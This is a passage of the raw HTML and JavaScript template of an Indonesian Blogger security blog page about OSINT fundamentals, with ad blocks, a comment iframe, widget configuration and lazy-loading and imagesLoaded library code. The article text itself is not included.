</span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment/frame/6751660949340906925?po=2985598854593453126&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/6751660949340906925?po=2985598854593453126&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Vp7CpnqhmyJVm9TgXkQo5mhL6jQ:1769099442648';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2022/09/osint-open-source-intelligence.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html', 'canonicalUrl': 'https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/2985598854593453126/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2985598854593453126', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/s72-w640-c-h325/thumb.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png', 'pageName': 'OSINT Open Source Intelligence Fundamental ', 'pageTitle': 'Blog   Seccodeid: OSINT Open Source Intelligence Fundamental ', 'metaDescription': 'OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OSINT Open Source Intelligence Fundamental ', 'description': 'OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png', 'url': 'https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2985598854593453126}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '2985598854593453126', 'title': 'OSINT Open Source Intelligence Fundamental ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '2985598854593453126', 'title': 'OSINT Open Source Intelligence Fundamental ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640-h325/thumb.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY72Z1kwC76afquu7lh_ZrknMHyV6g:1769099442649', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() {lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new 